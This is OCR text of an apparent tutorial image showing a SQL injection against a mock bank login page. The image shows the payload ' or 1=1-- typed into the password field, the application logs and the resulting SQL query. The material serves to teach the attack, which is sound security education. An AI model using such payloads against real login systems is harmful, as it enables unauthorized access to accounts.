 APPLICATION
Enter the following
credentials and click "Log in":
Email user@email.com
Password ' or 1=1--
BANK
An unexpected error occurred.
user@email.com ●●●●●●●●●● Log in
' or 1=1--
Trust us with your money
Our website is totally secure and almost never gets hacked.
LOGS
limit 1.
Unable to login this user due to unexpected error.
Rendering login page.
Checking supplied authentication details for user@email.com.
Finding user in database.
Authentication details confirmed, establishing session for this
user.
CODE
SELECT *
FROM users
WHERE email = 'user@email.com'
AND pass = '' or 1=1--' LIMIT 1